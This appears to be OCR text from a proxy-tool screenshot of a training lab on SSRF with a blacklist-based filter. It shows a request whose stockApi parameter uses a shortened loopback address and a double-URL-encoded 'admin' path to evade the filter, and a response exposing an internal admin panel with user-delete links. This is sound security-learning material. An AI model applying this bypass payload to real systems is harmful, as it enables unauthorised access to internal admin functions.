 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a18005004fed51a808330ce007700f2.web-security-academy.net
3 Cookie: session=QUVURKyq7gpbmh8PCGnMhKUXKjbQE5nO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a18005004fed51a808330ce007700f2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin: https://0a18005004fed51a808330ce007700f2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with blacklist-
based input filter
Back to lab description
Home | Ad
Users
wiener - Delete
carlos - Delete